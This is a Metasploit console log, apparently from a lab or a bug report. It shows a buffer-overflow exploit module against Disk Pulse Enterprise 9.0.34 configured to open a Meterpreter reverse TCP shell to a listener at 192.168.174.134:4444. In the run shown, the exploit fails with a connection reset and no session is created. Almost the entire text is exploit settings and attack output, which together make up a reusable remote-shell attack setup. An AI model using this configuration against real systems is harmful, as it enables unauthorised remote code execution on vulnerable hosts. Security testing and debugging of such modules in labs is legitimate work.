 Module options (exploit/windows/http/disk_pulse_enterprise_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.174.131 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.174.134 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Disk Pulse Enterprise 9.0.34
msf exploit(windows/http/disk_pulse_enterprise_bof) > exploit
[*] Started reverse TCP handler on 192.168.174.134:4444
[*] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
[-] Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.
msf exploit(windows/http/disk_pulse_enterprise_bof) >